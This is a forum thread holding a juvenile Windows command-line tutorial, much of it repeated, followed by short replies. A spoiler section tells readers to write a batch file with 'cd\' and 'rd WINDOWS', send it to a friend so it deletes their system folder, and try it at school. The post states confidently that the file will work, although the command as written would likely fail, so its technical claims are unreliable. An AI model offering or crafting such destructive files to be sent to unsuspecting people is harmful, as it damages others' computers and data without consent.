Command Line Tut
4 posters
The LP3 :: General Talk :: Tutorials
Page 1 of 1
 Command Line Tut
Command Line Tut
Wootz.
Again, at my grandparents.
Tutorial makin' time.
Ok, enough already, today I will be showing you guys how to do stuff on Command Line.
Lol, you propably don't care, but this will be cool, you can delete ur friends files by sending him a file. lol. I'm not responsible for what happens! XD
P.S: This is for users of Windows.
Part 1: Command Line, the all-mighty black box
First part, it's about the Command Line.
Where is it then?
Press Start Menu, then choose "Run".
Type in "cmd.exe" without quotes.
You'll get a box similar to this, the texts may vary, depending on ur comps language & stuff:

It may not look powerful, but it is powerful. lol =p
Part 2: Basic Command Line Commands
CommandlineCommandsLOL.
Anyway, you now have the annoying 'n' boring black box open, and you can type stuff into it. try.
Type something and press enter, unless you are really lucky or you know this stuff already, Windows will say something that it's invalid command or something.
Basic commands that WILL work:
echo something
Types "something", you don't actually do anything with this, lol.
del *.mp3
Deletes every .mp3 file on the current location, lol.
You can see your location on left of the typing place.
On default it will be propably "My Files" or something. not sure. You can move on the file location by typing
cd Folder Name
This will change your location to the folder you type.. ahh, it's hard to explain, but if your location is, for example, "C:\" drive, the root, then you can type like "cd WINDOWS" and you'll location will be "C:\WINDOWS". You got it? good =P
cd..
Will move you one folder closer to the root, meaning if you are on "C:\WINDOWS" you'll get to "C:\".
cd\
cd\ will move you to the root location, meaning if you are on "C:\WINDOWS\system32" you'll get to "C:\"
Part 3: I suck at this, so here's how to mess ur friends comp
DA END. Lol, that sucked
Again, at my grandparents.
Tutorial makin' time.
Ok, enough already, today I will be showing you guys how to do stuff on Command Line.
Lol, you propably don't care, but this will be cool, you can delete ur friends files by sending him a file. lol. I'm not responsible for what happens! XD
P.S: This is for users of Windows.
Part 1: Command Line, the all-mighty black box
First part, it's about the Command Line.
Where is it then?
Press Start Menu, then choose "Run".
Type in "cmd.exe" without quotes.
You'll get a box similar to this, the texts may vary, depending on ur comps language & stuff:

It may not look powerful, but it is powerful. lol =p
Part 2: Basic Command Line Commands
CommandlineCommandsLOL.
Anyway, you now have the annoying 'n' boring black box open, and you can type stuff into it. try.
Type something and press enter, unless you are really lucky or you know this stuff already, Windows will say something that it's invalid command or something.
Basic commands that WILL work:
echo something
Types "something", you don't actually do anything with this, lol.
del *.mp3
Deletes every .mp3 file on the current location, lol.
You can see your location on left of the typing place.
On default it will be propably "My Files" or something. not sure. You can move on the file location by typing
cd Folder Name
This will change your location to the folder you type.. ahh, it's hard to explain, but if your location is, for example, "C:\" drive, the root, then you can type like "cd WINDOWS" and you'll location will be "C:\WINDOWS". You got it? good =P
cd..
Will move you one folder closer to the root, meaning if you are on "C:\WINDOWS" you'll get to "C:\".
cd\
cd\ will move you to the root location, meaning if you are on "C:\WINDOWS\system32" you'll get to "C:\"
Part 3: I suck at this, so here's how to mess ur friends comp
- Spoiler:
- Don't blame me, if you opened this spoiler it's YOUR FAULT if you have to reformat ur friends comp. BUT HEY, YOU SHOULD TRY THIS ON YOUR SCHOOL. LOL.
1.Open Notepad
2.Type in this stuff- Code:
cd\
rd WINDOWS
Remember to choose "All Files", not text files.
Save and send it to ur friend. If he/she opens it, the file will delete his/her C:\WINDOWS folder that includes the most important files that his/her comp needs.
DA END. Lol, that sucked
 Re: Command Line Tut
Re: Command Line Tut
lol, the WINDOWS directory destroyer? you shouldn't. lol.
you can try the other things if you meant them though.
you can try the other things if you meant them though.
 Re: Command Line Tut
Re: Command Line Tut
...you post that to all my YouTube videos with anything about coding too...NuDriveftwLP wrote:wth is this?!
LOL
 Re: Command Line Tut
Re: Command Line Tut
why "rd"?
philipjoz- Newbie

- Number of posts : 11
Age : 68
Registration date : 2008-05-28
The LP3 :: General Talk :: Tutorials
Page 1 of 1
Permissions in this forum:
You cannot reply to topics in this forum



